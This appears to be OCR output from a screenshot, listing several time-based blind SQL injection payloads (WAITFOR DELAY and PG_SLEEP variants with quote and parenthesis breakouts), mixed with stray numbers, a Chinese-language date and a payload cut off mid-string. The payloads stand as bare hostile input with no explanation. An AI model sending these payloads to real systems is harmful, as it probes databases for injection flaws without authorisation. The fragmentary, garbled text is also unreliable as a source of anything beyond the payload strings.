
1-1 waitfor delay ‘0:0:15’ —
–
2025 年 12 月 25 日
555
1-1 OR 379=(SELECT 379 FROM PG_SLEEP(15))–
–
20
555
1-1) OR 586=(SELECT 586 FROM PG_SLEEP(15))–
–
20
555
15V6x1cCa’ OR 828=(SELECT 828 FROM PG_SLEEP(1
555